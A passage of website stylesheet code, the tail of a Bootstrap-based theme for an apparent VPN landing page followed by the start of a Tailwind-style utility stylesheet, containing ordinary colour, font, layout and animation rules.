  }
  .text-xxl-1000 {
    color: #1E294E !important;
  }
  .text-xxl-1100 {
    color: #1F1534 !important;
  }
  .text-xxl-white {
    color: #fff !important;
  }
  .max-vh-xxl-25 {
    max-height: 25vh !important;
  }
  .max-vh-xxl-50 {
    max-height: 50vh !important;
  }
  .max-vh-xxl-75 {
    max-height: 75vh !important;
  }
  .max-vh-xxl-100 {
    max-height: 100vh !important;
  }
  .border-xxl-x {
    border-left: 1px solid #CCD2E9 !important;
    border-right: 1px solid #CCD2E9 !important;
  }
  .border-xxl-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .border-xxl-y {
    border-top: 1px solid #CCD2E9 !important;
    border-bottom: 1px solid #CCD2E9 !important;
  }
  .border-xxl-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .border-xxl-dashed {
    border: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-top {
    border-top: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-end {
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-start {
    border-left: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-bottom {
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-x {
    border-left: 1px dashed #CCD2E9 !important;
    border-right: 1px dashed #CCD2E9 !important;
  }
  .border-xxl-dashed-y {
    border-top: 1px dashed #CCD2E9 !important;
    border-bottom: 1px dashed #CCD2E9 !important;
  }
  .rounded-xxl-0 {
    border-radius: 0 !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

/*-----------------------------------------------
|   Theme Styles
-----------------------------------------------*/
/*-----------------------------------------------
|   Reboot
-----------------------------------------------*/
::-webkit-input-placeholder {
  opacity: 1;
  color: #D7D6DA !important;
}
::-moz-placeholder {
  opacity: 1;
  color: #D7D6DA !important;
}
:-ms-input-placeholder {
  opacity: 1;
  color: #D7D6DA !important;
}
::-ms-input-placeholder {
  opacity: 1;
  color: #D7D6DA !important;
}
::placeholder {
  opacity: 1;
  color: #D7D6DA !important;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: 6.3125rem;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow-x: hidden;
}

pre, code {
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: auto;
}

section {
  position: relative;
  padding-top: 1.8rem;
  padding-bottom: 1.8rem;
}

@media (min-width: 992px) {
  section {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
}

input,
button,
select,
optgroup,
textarea,
label,
.alert,
.badge,
.blockquote-footer,
.btn,
.navbar,
.pagination,
.valid-feedback,
.invalid-feedback {
  font-family: "Sora", "sans-serif", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

pre {
  margin: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

strong {
  font-weight: 600;
}

label {
  font-weight: 500 !important;
  margin-bottom: 0.5rem;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-MediumItalic.eot");
  src: local("Circular Std Medium Italic"), local("CircularStd-MediumItalic"), url("../fonts/CircularStd-MediumItalic-.eot") format("embedded-opentype"), url("../fonts/CircularStd-MediumItalic.woff2") format("woff2"), url("../fonts/CircularStd-MediumItalic.woff") format("woff"), url("../fonts/CircularStd-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-style: italic;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-Black.eot");
  src: local("Circular Std Black"), local("CircularStd-Black"), url("../fonts/CircularStd-Black-.eot") format("embedded-opentype"), url("../fonts/CircularStd-Black.woff2") format("woff2"), url("../fonts/CircularStd-Black.woff") format("woff"), url("../fonts/CircularStd-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-Medium.eot");
  src: local("Circular Std Medium"), local("CircularStd-Medium"), url("../fonts/CircularStd-Medium-.eot") format("embedded-opentype"), url("../fonts/CircularStd-Medium.woff2") format("woff2"), url("../fonts/CircularStd-Medium.woff") format("woff"), url("../fonts/CircularStd-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-Bold.eot");
  src: local("Circular Std Bold"), local("CircularStd-Bold"), url("../fonts/CircularStd-Bold-.eot") format("embedded-opentype"), url("../fonts/CircularStd-Bold.woff2") format("woff2"), url("../fonts/CircularStd-Bold.woff") format("woff"), url("../fonts/CircularStd-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-BlackItalic.eot");
  src: local("Circular Std Black Italic"), local("CircularStd-BlackItalic"), url("../fonts/CircularStd-BlackItalic-.eot") format("embedded-opentype"), url("../fonts/CircularStd-BlackItalic.woff2") format("woff2"), url("../fonts/CircularStd-BlackItalic.woff") format("woff"), url("../fonts/CircularStd-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-style: italic;
}

@font-face {
  font-family: 'Circular Std Book';
  src: url("../fonts/CircularStd-BookItalic.eot");
  src: local("Circular Std Book Italic"), local("CircularStd-BookItalic"), url("../fonts/CircularStd-BookItalic-.eot") format("embedded-opentype"), url("../fonts/CircularStd-BookItalic.woff2") format("woff2"), url("../fonts/CircularStd-BookItalic.woff") format("woff"), url("../fonts/CircularStd-BookItalic.ttf") format("truetype");
  font-weight: normal;
  font-style: italic;
}

@font-face {
  font-family: 'Circular Std';
  src: url("../fonts/CircularStd-BoldItalic.eot");
  src: local("Circular Std Bold Italic"), local("CircularStd-BoldItalic"), url("../fonts/CircularStd-BoldItalic-.eot") format("embedded-opentype"), url("../fonts/CircularStd-BoldItalic.woff2") format("woff2"), url("../fonts/CircularStd-BoldItalic.woff") format("woff"), url("../fonts/CircularStd-BoldItalic.ttf") format("truetype");
  font-weight: bold;
  font-style: italic;
}

@font-face {
  font-family: 'Circular Std Book';
  src: url("../fonts/CircularStd-Book.eot");
  src: local("Circular Std Book"), local("CircularStd-Book"), url("../fonts/CircularStd-Book-.eot") format("embedded-opentype"), url("../fonts/CircularStd-Book.woff2") format("woff2"), url("../fonts/CircularStd-Book.woff") format("woff"), url("../fonts/CircularStd-Book.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* -------------------------------------------------------------------------- */
/*                               Browser Fixing                               */
/* -------------------------------------------------------------------------- */
.firefox .dropcap:first-letter {
  margin-top: 0.175em;
}

.chrome .btn-close {
  background-clip: unset;
}

/* -------------------------------------------------------------------------- */
/*                                    Text                                    */
/* -------------------------------------------------------------------------- */
.text-smallcaps {
  font-variant: small-caps;
}

.text-superscript {
  vertical-align: super;
}

.text-word-break {
  word-break: break-word;
}

/*-----------------------------------------------
|   Font family
-----------------------------------------------*/
.font-sans-serif {
  font-family: "Sora", "sans-serif", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.font-base {
  font-family: "Poppins", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

/*-----------------------------------------------
|   Error Page
-----------------------------------------------*/
.fs-error {
  font-size: 7rem;
}

@media (min-width: 576px) {
  .fs-error {
    font-size: 10rem;
  }
}

/*-----------------------------------------------
|   Text alignment
-----------------------------------------------*/
.text-justify {
  text-align: justify !important;
}

.shape-up {
  margin-top: -21rem;
}

/*-----------------------------------------------
|   Backgrounds
-----------------------------------------------*/
.bg-holder {
  position: absolute;
  width: 100%;
  min-height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
  overflow: hidden;
  will-change: transform, opacity, filter;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-repeat: no-repeat;
  z-index: 0;
}

.bg-holder.bg-right {
  left: auto;
  right: 0;
}

.bg-holder.overlay:before {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.25);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.bg-holder.overlay-0:before {
  background: rgba(0, 0, 0, 0.7);
}

.bg-holder.overlay-1:before {
  background: rgba(0, 0, 0, 0.55);
}

.bg-holder.overlay-2:before {
  background: rgba(0, 0, 0, 0.4);
}

.bg-holder .bg-video {
  position: absolute;
  display: block;
  z-index: -1;
  top: 0;
  left: 0;
  -o-object-fit: cover;
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}

.bg-holder .bg-youtube {
  position: absolute !important;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

.bg-light-gradient {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(236, 240, 253, 0)), color-stop(14.32%, rgba(236, 240, 253, 0.53)), color-stop(45.83%, #ECF0FD), color-stop(84.33%, rgba(236, 240, 253, 0.43)), to(rgba(236, 240, 253, 0)));
  background: -o-linear-gradient(top, rgba(236, 240, 253, 0) 0%, rgba(236, 240, 253, 0.53) 14.32%, #ECF0FD 45.83%, rgba(236, 240, 253, 0.43) 84.33%, rgba(236, 240, 253, 0) 100%);
  background: linear-gradient(180deg, rgba(236, 240, 253, 0) 0%, rgba(236, 240, 253, 0.53) 14.32%, #ECF0FD 45.83%, rgba(236, 240, 253, 0.43) 84.33%, rgba(236, 240, 253, 0) 100%);
}

.bg-primary-gradient {
  background: -o-linear-gradient(241.82deg, #51B4F7 9.05%, #5A98F2 76.74%);
  background: linear-gradient(208.18deg, #51B4F7 9.05%, #5A98F2 76.74%);
}

/* -------------------------------------------------------------------------- */
/*                                   Borders                                  */
/* -------------------------------------------------------------------------- */
.overflow-hidden[class*='rounded'] {
  -webkit-mask-image: radial-gradient(#fff, #000000);
  mask-image: radial-gradient(#fff, #000000);
}

.border-top-2 {
  border-top-width: 0.125rem !important;
}

.border-end-2 {
  border-right-width: 0.125rem !important;
}

.border-bottom-2 {
  border-bottom-width: 0.125rem !important;
}

.border-start-2 {
  border-left-width: 0.125rem !important;
}

/* -------------------------------------------------------------------------- */
/*                                  Position                                  */
/* -------------------------------------------------------------------------- */
.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-xxl {
  position: relative;
}

.all-0 {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

/* -------------------------------------------------------------------------- */
/*                                    Flex                                    */
/* -------------------------------------------------------------------------- */
.flex-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.flex-between-center {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.flex-end-center {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.flex-1 {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.link-black {
  color: #000000 !important;
}

.link-black:hover, .link-black:focus {
  color: black !important;
}

.link-100 {
  color: #F5F7FA !important;
}

.link-100:hover, .link-100:focus {
  color: #c2cee1 !important;
}

.link-200 {
  color: #EBEBED !important;
}

.link-200:hover, .link-200:focus {
  color: #c3c3c9 !important;
}

.link-300 {
  color: #CCD2E9 !important;
}

.link-300:hover, .link-300:focus {
  color: #97a3d2 !important;
}

.link-400 {
  color: #D7D6DA !important;
}

.link-400:hover, .link-400:focus {
  color: #b0aeb6 !important;
}

.link-500 {
  color: #7E8BB6 !important;
}

.link-500:hover, .link-500:focus {
  color: #546394 !important;
}

.link-600 {
  color: #4E5A85 !important;
}

.link-600:hover, .link-600:focus {
  color: #323955 !important;
}

.link-700 {
  color: #162044 !important;
}

.link-700:hover, .link-700:focus {
  color: #03050a !important;
}

.link-800 {
  color: #081131 !important;
}

.link-800:hover, .link-800:focus {
  color: black !important;
}

.link-900 {
  color: #070E27 !important;
}

.link-900:hover, .link-900:focus {
  color: black !important;
}

.link-1000 {
  color: #1E294E !important;
}

.link-1000:hover, .link-1000:focus {
  color: #090c17 !important;
}

.link-1100 {
  color: #1F1534 !important;
}

.link-1100:hover, .link-1100:focus {
  color: black !important;
}

.link-white {
  color: #fff !important;
}

.link-white:hover, .link-white:focus {
  color: #d9d9d9 !important;
}

.shadow-transition {
  -webkit-box-shadow: 0 25px 45px rgba(7, 14, 39, 0.075);
  box-shadow: 0 25px 45px rgba(7, 14, 39, 0.075);
  -webkit-transition: -webkit-box-shadow 0.4s ease;
  transition: -webkit-box-shadow 0.4s ease;
  -o-transition: box-shadow 0.4s ease;
  transition: box-shadow 0.4s ease;
  transition: box-shadow 0.4s ease, -webkit-box-shadow 0.4s ease;
}

/*-----------------------------------------------
|   Icons group
-----------------------------------------------*/
.icon-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.icon-group .icon-item:not(:last-child) {
  margin-right: 0.5rem;
}

.icon-item {
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #162044;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  height: 2.5rem;
  width: 2.5rem;
  border: 0;
  font-size: 0.875rem;
  -webkit-box-shadow: 0 1.5625rem 2.8125rem rgba(0, 87, 255, 0.15);
  box-shadow: 0 1.5625rem 2.8125rem rgba(0, 87, 255, 0.15);
}

.icon-item:hover, .icon-item:focus {
  background-color: #EBEBED;
}

.icon-item.icon-item-sm {
  height: 1.875rem;
  width: 1.875rem;
}

.icon-item.icon-item-lg {
  height: 2.75rem;
  width: 2.75rem;
}

.fontawesome-i2svg-active .icon-indicator {
  opacity: 1;
}

/*-----------------------------------------------
|   Object fit and Z-index
-----------------------------------------------*/
.fit-cover {
  -o-object-fit: cover;
  object-fit: cover;
}

.z-index-1 {
  z-index: 1;
}

.z-index-2 {
  z-index: 2 !important;
}

.z-index--1 {
  z-index: -1;
}

/*-----------------------------------------------
|   Sidebar
-----------------------------------------------*/
.sticky-sidebar {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
  top: 5.3125rem;
}

/*-----------------------------------------------
|   Custom circle
-----------------------------------------------*/
.circle-dashed {
  border: 1px dashed #0059F7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  width: 3.5rem;
  height: 3.5rem;
}

/*-----------------------------------------------
|   Miscellaneous
-----------------------------------------------*/
.hover-text-decoration-none:hover, .hover-text-decoration-none:focus {
  text-decoration: none;
}

.resize-none {
  resize: none;
}

.collapsed .collapse-icon {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}

.collapse-icon {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

[data-dismiss="dropdown"] *,
[data-offset-top] *,
[data-toggle="collapse"] *,
[data-toggle="tooltip"] *,
[data-toggle="popover"] * {
  pointer-events: none;
}

/*-----------------------------------------------
|   Outline
-----------------------------------------------*/
.outline-none {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.outline-none:hover, .outline-none:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*-----------------------------------------------
|   Vertical Line (used in kanban header)
-----------------------------------------------*/
.vertical-line:after {
  position: absolute;
  content: "";
  height: 75%;
  width: 1px;
  background: #CCD2E9;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vertical-line.vertical-line-400:after {
  background-color: #D7D6DA;
}

/* -------------------------------------------------------------------------- */
/*                                 Transition                                 */
/* -------------------------------------------------------------------------- */
.transition-base {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.transition-none {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

.fsp-75 {
  font-size: 75%;
}

/* -------------------------------------------------------------------------- */
/*                                    Width                                   */
/* -------------------------------------------------------------------------- */
.min-w-0 {
  min-width: 0;
}

/* -------------------------------------------------------------------------- */
/*                                Terms sidebar                               */
/* -------------------------------------------------------------------------- */
.terms-sidebar .nav-link {
  color: #7E8BB6;
  font-weight: 500;
  font-family: "Sora", "sans-serif", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.terms-sidebar .nav-link.active {
  color: #0059F7;
}

.card-price {
  padding-left: .75rem;
  padding-right: .75rem;
  text-align: center;
}

.backdrop {
  -webkit-backdrop-filter: blur(3px);
  backdrop-filter: blur(3px);
}

.footer-img:hover, .footer-link:hover {
  opacity: .8;
}

/*-----------------------------------------------
|   LaslesVPN glow buttons
-----------------------------------------------*/
.btn-glow {
  position: relative;
}

.btn-glow::before {
  content: '';
  height: 80%;
  width: 80%;
  position: absolute;
  top: 10%;
  left: 10%;
  display: inline-block;
  background-color: inherit;
  opacity: 0.55;
  -webkit-filter: blur(26px);
  filter: blur(26px);
  -webkit-transform: translateY(45%);
  -ms-transform: translateY(45%);
  transform: translateY(45%);
  z-index: -1;
  border-radius: 10px;
}

/* Hover */
.hover-top {
  -webkit-transform: translateY(0) translateZ(0);
  transform: translateY(0) translateZ(0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hover-top.hover-top-shadow-lg:hover, .hover-top.hover-top-shadow-lg:focus {
  -webkit-transform: translateY(-0.3125rem) translateZ(0);
  transform: translateY(-0.3125rem) translateZ(0);
}

.hover-top:hover, .hover-top:focus {
  -webkit-transform: translateY(-0.125rem) translateZ(0);
  transform: translateY(-0.125rem) translateZ(0);
  -webkit-box-shadow: 0.5rem 0.5rem 1.5rem rgba(22, 28, 45, 0.1) !important;
  box-shadow: 0.5rem 0.5rem 1.5rem rgba(22, 28, 45, 0.1) !important;
  color: #fff;
}

/* -------------------------------------------------------------------------- */
/*                                    Badge                                   */
/* -------------------------------------------------------------------------- */
.badge {
  line-height: 0.8125rem;
}

.badge-circle {
  height: 2rem;
  width: 2rem;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 0.5rem;
}

@media (min-width: 768px) {
  .badge-circle {
    height: 3.4rem;
    width: 3.4rem;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 1rem;
  }
}

.navbar-brand img {
  height: 32px;
  width: 104px;
}

.ls-1 {
  letter-spacing: -0.01em;
}

.ls-2 {
  letter-spacing: -0.02em;
}

.ls-3 {
  letter-spacing: -0.03em;
}

.ls-4 {
  letter-spacing: -0.04em;
}

.plans-cards .pricing-lists {
  list-style: none;
  margin-top: 18px;
}

.plans-cards:hover, .plans-cards:focus {
  background-color: #162044 !important;
}

.features-items {
  cursor: pointer;
}

.features-items:hover, .features-items:focus {
  background-color: #081131 !important;
}

/*-----------------------------------------------
|   User Styles
-----------------------------------------------*/

/*# sourceMappingURL=theme.css.map */
</file>
<file: css/wstyle.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap");

/* ! tailwindcss v2.1.2 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
html {
    -moz-tab-size           : 4;
    -o-tab-size             : 4;
    tab-size                : 4;
    line-height             : 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin     : 0;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji
}

hr {
    height: 0;
    color : inherit
}

abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration        : underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Consolas, Liberation Mono, Menlo, monospace;
    font-size  : 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size     : 75%;
    line-height   : 0;
    position      : relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent : 0;
    border-color: inherit
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size  : 100%;
    line-height: 1.15;
    margin     : 0
}

button,
select {
    text-transform: none
}

[type=button],
button {
    -webkit-appearance: button
}

legend {
    padding: 0
}

progress {
    vertical-align: baseline
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

button {
    background-color: transparent;
    background-image: none
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

fieldset,
ol,
ul {
    margin : 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

html {
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    line-height: 1.5
}

body {
    font-family: inherit;
    line-height: inherit
}

*,
:after,
:before {
    box-sizing: border-box;
    border    : 0 solid #e5e7eb
}

hr {
    border-top-width: 1px
}

img {
    border-style: solid
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color  : #9fa6b2
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
    color  : #9fa6b2
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color  : #9fa6b2
}

button {
    cursor: pointer
}

table {
    border-collapse: collapse
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size  : inherit;
    font-weight: inherit
}

a {
    color          : inherit;
    text-decoration: inherit
}

button,
input,
optgroup,
select,
textarea {
    padding    : 0;
    line-height: inherit;
    color      : inherit
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display       : block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height   : auto
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top          : calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom       : calc(1.5rem * var(--tw-space-y-reverse))
}

.space-y-10>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top          : calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom       : calc(2.5rem * var(--tw-space-y-reverse))
}

.bg-white {
    --tw-bg-opacity : 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity))
}

.rounded-full {
    border-radius: 9999px
}

.cursor-pointer {
    cursor: pointer
}

.inline-block {
    display: inline-block
}

.flex {
    display: flex
}

.table {
    display: table
}

.grid {
    display: grid
}

.flex-col {
    flex-direction: column
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.font-thin {
    font-weight: 100
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.text-sm {
    font-size  : .875rem;
    line-height: 1.25rem
}

.text-lg {
    font-size  : 1.125rem;
    line-height: 1.75rem
}

.text-4xl {
    font-size  : 2.25rem;
    line-height: 2.5rem
}

.leading-6 {
    line-height: 1.5rem
}

.mx-6 {
    margin-left : 1.5rem;
    margin-right: 1.5rem
}

.mx-8 {
    margin-left : 2rem;
    margin-right: 2rem
}

.mt-2 {
    margin-top: .5rem
}

.ml-2 {
    margin-left: .5rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-6 {
    margin-top: 1.5rem
}

.mt-10 {
    margin-top: 2.5rem
}

.mt-12 {
    margin-top: 3rem
}

.mb-16 {
    margin-bottom: 4rem
}

.mt-24 {
    margin-top: 6rem
}

.max-w-3xl {
    max-width: 48rem
}

.opacity-50 {
    opacity: .5
}

.p-0 {
    padding: 0
}

.py-4 {
    padding-top   : 1rem;
    padding-bottom: 1rem
}

.px-5 {
    padding-left : 1.25rem;
    padding-right: 1.25rem
}

.absolute {
    position: absolute
}

.sticky {
    position: sticky
}

.inset-0 {
    top   : 0;
    right : 0;
    bottom: 0;
    left  : 0
}

.top-0 {
    top: 0
}

* {
    --tw-shadow: 0 0 transparent
}

.group:hover .group-hover\:shadow-lg,
.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    box-shadow : var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow)
}

* {
    --tw-ring-inset: var(--tw-empty,
            /*!*/
            /*!*/
        );
    --tw-ring-offset-width : 0px;
    --tw-ring-offset-color : #fff;
    --tw-ring-color        : rgba(63, 131, 248, 0.5);
    --tw-ring-offset-shadow: 0 0 transparent;
    --tw-ring-shadow       : 0 0 transparent
}

.text-center {
    text-align: center
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color            : rgba(107, 114, 128, var(--tw-text-opacity))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color            : rgba(55, 65, 81, var(--tw-text-opacity))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color            : rgba(63, 131, 248, var(--tw-text-opacity))
}

.text-cool-gray-500 {
    --tw-text-opacity: 1;
    color            : rgba(100, 116, 139, var(--tw-text-opacity))
}

.text-cool-gray-600 {
    --tw-text-opacity: 1;
    color            : rgba(71, 85, 105, var(--tw-text-opacity))
}

.group:hover .group-hover\:text-blue-700 {
    --tw-text-opacity: 1;
    color            : rgba(26, 86, 219, var(--tw-text-opacity))
}

.group:hover .group-hover\:text-cool-gray-500 {
    --tw-text-opacity: 1;
    color            : rgba(100, 116, 139, var(--tw-text-opacity))
}

.hover\:text-cool-gray-600:hover {
    --tw-text-opacity: 1;
    color            : rgba(71, 85, 105, var(--tw-text-opacity))
}

.align-middle {
    vertical-align: middle
}

.w-6 {
    width: 1.5rem
}

.w-16 {
    width: 4rem
}

.w-20 {
    width: 5rem
}

.w-full {
    width: 100%
}

.z-10 {
    z-index: 10
}

.z-20 {
    z-index: 20
}

.gap-10 {
    gap: 2.5rem
}

.grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.transition {
    transition-property       : background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property       : background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property       : background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration       : .15s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.duration-300 {
    transition-duration: .3s
}

@-webkit-keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

@keyframes spin {
    to {
        transform: rotate(1turn)
    }
}

@-webkit-keyframes ping {

    75%,
    to {
        transform: scale(2);
        opacity  : 0
    }
}

@keyframes ping {

    75%,
    to {
        transform: scale(2);
        opacity  : 0
    }
}

@-webkit-keyframes pulse {
    50% {
        opacity: .5
    }
}

@keyframes pulse {
    50% {
        opacity: .5
    }
}

@-webkit-keyframes bounce {

    0%,
    to {
        transform                        : translateY(-25%);
        -webkit-animation-timing-function: cubic-bezier(.8, 0, 1, 1);
        animation-timing-function        : cubic-bezier(.8, 0, 1, 1)
    }

    50% {
        transform                        : none;
        -webkit-animation-timing-function: cubic-bezier(0, 0, .2, 1);
        animation-timing-function        : cubic-bezier(0, 0, .2, 1)
    }
}

@keyframes bounce {

    0%,
    to {
        transform                        : translateY(-25%);
        -webkit-animation-timing-function: cubic-bezier(.8, 0, 1, 1);
        animation-timing-function        : cubic-bezier(.8, 0, 1, 1)
    }

    50% {
        transform                        : none;
        -webkit-animation-timing-function: cubic-bezier(0, 0, .2, 1);
        animation-timing-function        : cubic-bezier(0, 0, .2, 1)
    }
}

